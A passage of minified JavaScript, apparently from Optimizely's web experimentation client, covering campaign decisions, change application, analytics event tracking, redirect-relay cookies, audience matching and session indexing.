decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(t,n,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(t,n,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},5883:function(t,n,e){var i=e(4443);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,s=e(1484),c=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,h=e(3581),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},5137:function(t,n,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),s=e(9849),c=e(8223),f=e(8641),l=e(7798),d=e(7095),h=e(2104),v=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),s=e(7798),c=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(t,n,e){var i=e(2104);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},5321:function(t,n,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},4272:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},217:function(t,n,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(t,n,e){var i=e(4440);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},1539:function(t,n,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},4440:function(t,n,e){var 